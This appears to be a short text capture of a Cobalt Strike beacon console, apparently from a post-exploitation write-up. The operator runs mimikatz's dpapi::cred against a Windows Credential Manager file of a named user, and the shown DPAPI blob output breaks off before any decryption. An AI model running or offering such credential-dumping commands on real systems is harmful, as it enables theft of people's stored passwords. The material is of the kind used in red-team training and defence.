 beacon> mimikatz dpapi::cred /in:C:\Users\孙浩\AppData\Local\Microsoft\Credentials\8FC163874708FE28788127CF58FF4843
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\孙浩\AppData\Local\Microsoft\Credentials\8FC163874708FE28788127CF58FF4843 com
[+] host called home, sent: 961605 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {e6c4e5e2-b62b-4754-a7fc-2f1411dc4025}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 9dd5ee41ff61a1ae1a565f17b03ac9b511a7533103f70fd1aceb7bd3a28ada2f
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512